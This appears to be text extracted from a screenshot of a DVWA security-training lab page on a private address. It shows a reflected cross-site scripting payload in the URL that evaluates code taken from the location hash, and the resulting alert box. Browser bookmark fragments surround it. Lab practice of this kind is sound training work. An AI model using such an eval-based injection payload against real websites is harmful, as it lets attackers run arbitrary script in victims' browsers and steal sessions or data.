 192.168.33.4/DVWA/vulnerabilities/xss_r/?name=<script>eval(%20location.hash.substr(1))</script>#alert(/XSS/)
b... Google 帐号 Google baidu Google Scholar 办事平 bili 知 知乎 MacWk torch
192.168.33.4 显示
/XSS/
确定
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
What's your name? Submit
Hello